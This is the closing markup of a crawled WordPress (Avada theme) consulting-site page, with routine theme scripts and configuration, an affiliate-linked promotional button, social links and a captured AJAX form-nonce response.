</div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;flex-grow:1;width:100%;"></div><div class="fusion-image-element " style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-10 hover-type-none"><a class="fusion-no-lightbox" href="https://1.envato.market/4ekr0r" target="_self" aria-label="Group working"><img decoding="async" width="1312" height="1005" alt="info-4" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271312%27%20height%3D%271005%27%20viewBox%3D%270%200%201312%201005%27%3E%3Crect%20width%3D%271312%27%20height%3D%271005%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="http://tii-consulting.com/wp-content/uploads/2022/08/info-4.jpg" class="lazyload img-responsive wp-image-506"/></a></span></div><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-6 fusion-button-span-yes " style="--button_bevel_color_hover:var(--awb-color4);--button_accent_color:var(--awb-color1);--button_border_color:var(--awb-color7);--button_accent_hover_color:var(--awb-color8);--button_border_hover_color:var(--awb-color7);--button_border_width-top:0px;--button_border_width-right:0px;--button_border_width-bottom:0px;--button_border_width-left:0px;--button-border-radius-top-left:0px;--button-border-radius-top-right:0px;--button-border-radius-bottom-right:0px;--button-border-radius-bottom-left:0px;--button_gradient_top_color:var(--awb-color5);--button_gradient_bottom_color:var(--awb-color5);--button_gradient_top_color_hover:var(--awb-color2);--button_gradient_bottom_color_hover:var(--awb-color2);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:20px;--button_padding-right:25px;--button_padding-bottom:20px;--button_padding-left:25px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);--button_margin-bottom:60px;" target="_self" data-hover="text_slide_up" href="https://1.envato.market/4ekr0r"><div class="awb-button-text-transition"><span class="fusion-button-text">Unlock Your Online Growth</span><span class="fusion-button-text">Unlock Your Online Growth</span></div></a></div><div class="fusion-social-links fusion-social-links-2" style="--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:0px;--awb-margin-left:0px;--awb-box-border-top:0px;--awb-box-border-right:0px;--awb-box-border-bottom:0px;--awb-box-border-left:0px;--awb-icon-colors-hover:var(--awb-color7);--awb-box-colors-hover:var(--awb-color1);--awb-box-border-color:var(--awb-color3);--awb-box-border-color-hover:var(--awb-color4);"><div class="fusion-social-networks color-type-custom"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--awb-color7);font-size:20px;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" aria-label="facebook" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/ThemeFusion-101565403356430/"></a><a class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--awb-color7);font-size:20px;" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" aria-label="twitter" target="_blank" rel="noopener noreferrer" href="https://twitter.com/theme_fusion"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style="color:var(--awb-color7);font-size:20px;" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" aria-label="instagram" target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/themefusion/"></a></div></div></div></div></div></div></div>
</div></div></div></div><script>window.off_canvas_55 = {"type":"sliding-bar","width":"380px","width_medium":"","width_small":"","height":"full","custom_height":"","custom_height_medium":"","custom_height_small":"","horizontal_position":"flex-end","horizontal_position_medium":"center","horizontal_position_small":"center","vertical_position":"flex-end","vertical_position_medium":"center","vertical_position_small":"center","content_layout":"column","align_content":"flex-start","valign_content":"flex-start","content_wrap":"wrap","enter_animation":"slideShort","enter_animation_direction":"right","enter_animation_speed":0.5,"exit_animation":"slideShort","exit_animation_direction":"right","exit_animation_speed":0.5,"off_canvas_state":"closed","sb_height":"","position":"right","transition":"push","css_class":"","css_id":"","sb_enter_animation":"slideShort","sb_enter_animation_speed":0.5,"sb_exit_animation":"slideShort","sb_exit_animation_speed":0.5,"background_color":"var(--awb-color1)","background_image":"","background_position":"left top","background_repeat":"no-repeat","background_size":"auto","background_custom_size":{"width":"","height":""},"background_blend_mode":"none","oc_scrollbar":"default","oc_scrollbar_background":"#f2f3f5","oc_scrollbar_handle_color":"#65bc7b","margin":{"top":"","right":"","bottom":"","left":""},"padding":{"top":"","right":"","bottom":"","left":""},"box_shadow":"no","box_shadow_position":{"vertical":"","horizontal":""},"box_shadow_blur":"0","box_shadow_spread":"0","box_shadow_color":"","border_radius":{"top_left":"","top_right":"","bottom_right":"","bottom_left":""},"border_width":{"top":"","right":"","bottom":"","left":""},"border_color":"","overlay":"yes","overlay_z_index":"","overlay_page_scrollbar":"yes","overlay_background_color":"hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 80%))","overlay_background_image":"","overlay_background_position":"left top","overlay_background_repeat":"no-repeat","overlay_background_size":"auto","overlay_background_custom_size":{"width":"","height":""},"overlay_background_blend_mode":"none","overlay_close_on_click":"yes","close_on_anchor_click":"no","close_on_esc":"yes","auto_close_after_time":"","close_button":"yes","close_button_position":"right","show_close_button_after_time":"","close_button_margin":{"top":"30px","right":"","bottom":"","left":""},"close_button_color":"var(--awb-color6)","close_button_color_hover":"var(--awb-color5)","close_icon_size":"18","close_button_custom_icon":"","on_page_load":"no","time_on_page":"no","time_on_page_duration":"","on_scroll":"no","scroll_direction":"up","scroll_to":"position","scroll_position":"","scroll_element":"","on_click":"yes","on_click_element":"#menu-offcanvas","exit_intent":"no","after_inactivity":"no","inactivity_duration":"","on_add_to_cart":"no","frequency":"forever","frequency_xtimes":"","frequency_xdays":"","after_x_page_views":"no","number_of_page_views":"","after_x_sessions":"no","number_of_sessions":"","when_arriving_from":"","users":"all","users_roles":"","device":"","status_css_animations":"desktop","is_mobile":false,"fusion_tb_section_width_100":"yes","main_padding":{"top":"0","bottom":"0"},"content_bg_full":"no","template_sidebar_position":"right","dynamic_content_preview_type":"default","preview_post":"0","preview_page":"0","preview_avada_portfolio":"0","preview_avada_faq":"0","preview_archives":"post","preview_term":"category","conditions_enabled":"yes","has_js_rules":false};</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="text/javascript" src="http://tii-consulting.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://tii-consulting.com/wp-content/uploads/fusion-scripts/eef07ee37a3ee3571f93b7030ed8d293.min.js?ver=3.11.2" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'http://tii-consulting.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right to-top-floating" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">返回顶部</span>
		</a>
	</section>
		</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

使用 PhpRedis (v5.3.7) 从 Redis 检索了 3195 个对象 (2 MB)。
-->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tii-consulting.com/wp-admin/admin-ajax.php
body_size: 106
content:
<input type="hidden" id="fusion-form-nonce-1361" name="fusion-form-nonce-1361" value="61de566e53" />